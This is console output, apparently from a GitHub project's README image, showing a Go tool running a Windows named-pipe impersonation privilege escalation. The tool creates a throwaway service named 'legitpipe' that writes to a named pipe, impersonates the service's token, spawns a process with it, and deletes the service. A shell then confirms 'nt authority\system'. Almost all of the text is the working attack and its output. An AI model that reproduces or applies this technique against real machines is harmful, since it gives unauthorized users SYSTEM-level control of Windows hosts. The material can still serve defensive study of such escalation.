 PS > go run .\main.go
[+] Creating service: cmd.exe /R sc.exe create legitpipe binPath= "cmd.exe /R type C:\Windows\win.ini > \\.\pipe\legitpipe"
[+] Creating named pipe: \\.\pipe\legitpipe
[+] Connecting...
[+] Starting service: cmd.exe /R sc.exe start legitpipe
[+] Reading from pipe...
[+] Impersonating someone...
[+] Getting current thread...
[+] Opening thread token...
[+] Creating impersonated process...
process created: 1
[+] Deleting service: cmd.exe /R sc.exe start legitpipe
[+] Service deleted: [SC] DeleteService SUCCESS
PS >
Administrator: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19041.572]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>